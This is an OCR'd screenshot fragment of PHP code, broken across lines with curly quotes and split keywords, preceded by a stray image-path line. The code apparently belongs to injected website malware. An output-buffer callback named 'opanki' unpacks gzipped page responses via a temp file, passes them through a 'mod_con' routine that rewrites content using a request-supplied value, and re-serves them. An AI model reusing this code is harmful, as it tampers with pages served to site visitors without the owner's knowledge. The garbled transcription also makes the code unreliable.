
ce(„”,stripslashes($_SERVER[„good”]).””,$buf);
return $buf;}
return $buf;}function opanki($buf)
{$gz_e = false;$h_l = headers_list();if (in_array(„
Content-
Encoding: gzip”, $h_l)) { $gz_e = true;}if ($gz_e
)
{$tmpfname = tempnam(„/tmp”, „FOO”);file_put
_contents($tmpfname, $buf);$zd =
gzopen($tmpfname, „r”);$contents = gzread($zd,
10000000);$contents = mod_con($contents);gzcl
ose($zd);unlink($tmpfname);$contents = gzencod
e($contents);} else {$contents = mod_con($buf);
}$len = strlen($contents);header(„Content-
Length: „.$len);return($contents);}